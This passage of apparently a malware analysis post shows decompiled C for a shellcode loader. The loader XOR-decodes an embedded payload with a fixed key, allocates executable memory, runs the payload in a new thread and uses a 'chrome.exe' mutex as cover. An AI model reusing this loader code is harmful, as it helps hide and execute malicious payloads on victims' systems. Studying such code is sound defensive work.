 v10[203] = -1617785712;
v10[204] = 588981226;
v10[205] = 1979790395;
v10[206] = 745102164;
v10[207] = 1596075031;
v10[208] = 657605734;
v10[209] = 423369809;
v10[210] = 1462441987;
v10[211] = 469859363;
v10[212] = 1480738685;
v10[213] = 1835225975;
v10[214] = 1467177747;
v10[215] = 1702450769;
v10[216] = 103439682;
v10[217] = -377859265;
qmemcpy(v11, "exkU+@P$bM", 10);
v3 = 0;
v9 = (int *)dword_1D3034(0, 1128, 4096, 4);
do
{
*((_BYTE *)v10 + v3) = v6[v3] ^ *((_BYTE *)v11 + (int)&v6[v3 + 1 - (_DWORD)v6] % 10) ^ (v3 + 1);
++v3;
}
while ( v3 < 0x368 );
v4 = v9;
qmemcpy(v9, v10, 0x468u);
dword_1D3038(v4, 1128, 16);
v5 = (void *)dword_1D303C(0, 0, v4, 0, 0, v7, -1);
WaitForSingleObject(v5, (DWORD)&dwMilliseconds);
return 0;
}
v1 = CreateMutexW(0, 0, L"chrome.exe");
if ( GetLastError() == 183 )
CloseHandle(v1);
return 0;
先知社区